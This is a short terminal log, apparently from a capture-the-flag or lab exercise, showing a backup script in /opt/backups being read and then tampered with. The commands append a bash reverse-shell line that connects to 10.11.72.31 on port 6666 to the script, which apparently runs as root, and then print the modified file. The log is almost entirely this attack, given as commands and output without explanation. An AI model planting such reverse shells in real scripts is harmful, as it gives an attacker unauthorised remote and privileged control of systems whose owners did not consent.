 cd /opt
ls
backups
cd backups
ls
backup.sh
backup.tar
cat backup.sh
#!/bin/bash
tar cf /root/container/backup/backup.tar /root/container
echo "/bin/bash -c 'bash -i >& /dev/tcp/10.11.72.31/6666 0>&1'" >> backup.sh
cat backup.sh
#!/bin/bash
tar cf /root/container/backup/backup.tar /root/container
/bin/bash -c 'bash -i >& /dev/tcp/10.11.72.31/6666 0>&1'